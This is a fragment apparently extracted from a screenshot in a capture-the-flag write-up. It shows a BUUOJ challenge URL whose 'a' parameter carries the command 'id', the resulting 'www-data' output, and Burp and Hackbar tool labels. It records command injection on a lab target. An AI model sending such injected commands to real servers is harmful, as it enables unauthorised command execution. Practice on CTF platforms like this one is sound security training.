 node3.buuoj.cn:28319/index.php
node3.buuoj.cn:28319/index.php?a=id
burp
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello
world
Hackbar
Encryption
Encoding
Load
Split
Run
http://node3.buuoj.cn:28319
/index.php?a=id